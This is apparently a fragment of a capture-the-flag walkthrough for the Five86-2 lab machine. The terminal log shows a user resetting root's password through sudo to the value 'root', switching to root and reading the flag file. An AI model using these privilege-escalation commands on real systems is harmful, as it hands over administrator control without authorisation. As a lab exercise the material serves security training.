 peter@five86-2:/$ sudo -u root passwd root
sudo -u root passwd root
New password: root
Retype new password: root
passwd: password updated successfully
peter@five86-2:/$ su root
su root
Password: root
root@five86-2:/# cd /root
cd /root/
root@five86-2:~# ls
ls
snap  thisistheflag.txt
root@five86-2:~# cat this
cat thisistheflag.txt
You have done well!!!!!
Congratulations - hope you enjoyed Five86-2.
If you have any feedback, please let me know at @Five86_x
I also want to send out a big thanks to all those who help me with beta testing
of the various challenges:  @m0tl3ycr3w and @syed__umar in particular
root@five86-2:~#